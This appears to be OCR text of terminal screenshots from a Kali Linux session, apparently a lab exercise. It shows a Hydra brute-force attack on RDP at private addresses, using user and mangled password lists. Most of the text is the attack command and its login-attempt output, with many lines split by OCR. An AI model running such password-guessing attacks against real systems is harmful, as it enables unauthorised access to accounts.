 1 2 3 4 7 3 10:21
cybe467user@kalifromiso: ~
File Actions Edit View Help
┌──(cybe467user㉿kalifromiso)-[~]
└─$ hydra -V -L userlist.txt -P foobar.leet -f rdp://10.65.112.51
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-21 09:57:38
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of
parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pr
evious session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1437432 login tries (l:8/p:179679), ~359358 tri
es per task
[DATA] attacking rdp://10.65.112.51:3389/
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "a" - 1 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "A" - 2 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "ac" - 3 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "a(" - 4 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "ak" - 5 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "aK" - 6 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "ac" - 7 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "accumsan" - 8 of 1437432 [child 1] (0/0)
cybe467user@kalifromiso: ~
File Actions Edit View Help
2] (0/33)
ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "randomVVebsltevr1" - 2649 of 1437465 [child
8] (0/33)
ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "randomVVebsltevr!" - 2650 of 1437465 [child
7] (0/33)
ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "randomVVebsltevri" - 2651 of 1437465 [child
] (0/33)
ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "randomVVebsltevrl" - 2652 of 1437465 [child
f 1437465 [child
f 1437465 [child
f 1437465 [child
f 1437465 [child
f 1437465 [child
f 1437465 [child
f 1437465 [child
cybe467user@kalifromiso: ~
File Actions Edit View Help
f 1437465 [child 13] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva1iis" - 5257 o
f 1437465 [child 9] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva1ils" - 5258 o
f 1437465 [child 1] (0/33)
[RE-ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "Konvall!s" - 525
8 of 1437465 [child 8] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva1i!s" - 5259 o
f 1437465 [child 6] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva1i1s" - 5260 o
f 1437465 [child 11] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva1iis" - 5261 o
f 1437465 [child 0] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva1lis" - 5262 o
f 1437465 [child 15] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva1lls" - 5263 o
f 1437465 [child 7] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva1l!s" - 5264 o
f 1437465 [child 5] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva1l1s" - 5265 o
f 1437465 [child 12] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva1lis" - 5266 o
f 1437465 [child 2] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva!lis" - 5267 o
f 1437465 [child 10] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva!lls" - 5268 o
f 1437465 [child 13] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva!l!s" - 5269 o
f 1437465 [child 9] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "conva!l1s" - 5270 o
f 1437465 [child 1] (0/33)
662 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHakli!s1s" - 194
663 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHakli!sis" - 194
664 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHakli1sis" - 194
665 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHakli1sls" - 194
666 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHakli1s!s" - 194
667 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHakli1s1s" - 194
668 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHakli1sis" - 194
669 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHakliisis" - 194
670 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jodeer" - pass "pHakliisls" - 194
671 of 1437432 [child 0] (0/0)
https://w
Brute
Using Hydra and RSMangler
Search
Is Hydr
What
What is
What is